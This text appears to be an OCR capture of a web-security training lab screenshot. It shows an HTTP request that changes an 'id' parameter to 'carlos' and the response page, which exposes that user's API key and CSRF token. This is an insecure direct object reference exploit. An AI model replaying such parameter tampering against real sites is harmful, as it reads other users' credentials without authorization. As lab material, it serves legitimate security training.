 GET /my-account ?id=carlos HTTP/2
Host : 0abd003d04f3607786294ec3008c0003.web-security-academy.net
Cookie : session =hj7ACqHFamHjo2zkOipxAQaIUUIkLQ5y
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Sec-Ch-Ua : "Chromium";v="125", "Not.A/Brand";v="24"
Sec-Ch-Ua-Mobile : ?0
Sec-Ch-Ua-Platform : "Windows"
Referer : https://0abd003d04f3607786294ec3008c0003.web-security-academy.net/login
Accept-Encoding : gzip, deflate, br
Accept-Language : en-US,en;q=0.9
Priority : u=0, i
</p>
50 <a href ="/logout ">
Log out
</a>
<p>
|
</p>
51 </section >
52 </header >
53 <header class="notification-header ">
54 </header >
55 <h1>
My Account
</h1>
56 <div id=account-content >
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is: ZMwlkd9hi9YcwkdFpb1QEEyP1IGF1t9p
</div>
<br/>
59 <form class="login-form " name="change-email-form " action ="
/my-account/change-email " method ="POST">
60 <label >
Email
</label >
61 <input required type ="email " name="email " value ="">
62 <input required type ="hidden " name="csrf " value ="
FE91jH7xrqpwjYME9mh6DE3vksKE6OCp ">
63 <button class='button ' type='submit '>
Update email
</button >
64 </form>
65 </div>
66 </div>
67 </section >
68 <div class="footer-wrapper ">
69 </div>